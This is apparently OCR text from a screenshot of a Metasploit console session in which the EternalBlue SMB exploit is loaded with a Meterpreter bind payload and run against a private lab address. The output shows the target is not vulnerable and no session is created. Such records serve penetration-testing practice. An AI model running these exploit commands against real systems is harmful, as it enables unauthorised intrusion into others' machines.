 [*] Using exploit/windows/smb/ms17_010_eternalblue
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalbl
ue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_t
cp
payload ⇒ windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.183.134
rhosts ⇒ 192.168.183.134
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.183.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.183.134:445   - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.183.134:445   - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.183.134:445 - The target is not vulnerable.
[*] Started bind TCP handler against 192.168.183.134:4444
[*] Exploit completed, but no session was created.